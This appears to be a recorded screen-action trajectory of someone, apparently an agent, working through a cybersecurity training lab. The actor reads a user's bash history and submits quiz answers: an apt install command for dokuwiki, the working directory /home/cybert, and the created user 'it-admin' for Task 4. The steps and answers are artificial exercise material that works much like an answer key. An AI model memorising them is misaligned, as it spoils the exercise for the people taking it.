
text(cat)

text(/home/cy)

text(bert/)

text(.bash)

key(Return)

Submit '/usr/bin/apt install dokuwiki' as the elevated-privilege install command.
text(/b)

text(/)

text(usr/bin/a)

text(pt install)

text(doku)

text(wiki)

click(348, 313)

Submit '/home/cybert' as the present working directory answer.
double_click(86, 313)

mouse_move(415, 287)

mouse_move(214, 386)

text(/)

text(home/c)

text(ybert)

click(381, 353)

mouse_move(192, 252)

mouse_move(285, 249)

mouse_move(113, 260)

mouse_move(123, 297)

mouse_move(247, 297)

After checking the hint, submit it-admin as the created user for Task 4.
click(418, 307)
